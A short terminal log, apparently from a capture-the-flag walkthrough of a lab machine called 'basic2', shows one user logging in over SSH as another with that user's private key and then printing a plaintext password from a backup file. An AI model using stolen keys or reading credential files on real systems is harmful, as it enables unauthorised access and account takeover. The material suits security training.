 jan@basic2:/home/kay/.ssh$ ssh -i id_rsa kay@10.10.158.198
Could not create directory '/home/jan/.ssh'.
The authenticity of host '10.10.158.198 (10.10.158.198)' can't be established.
ECDSA key fingerprint is SHA256:+Fk53V/LB+2pn4OPL7GN/DuVHVvO0lT9N4W5ifchySQ.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/jan/.ssh/known_hosts).
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Mon Apr 23 16:04:07 2018 from 192.168.56.102
kay@basic2:~$ cat pass.bak
heresareallystrongpasswordthatfollowsthepasswordpolicy$$
kay@basic2:~$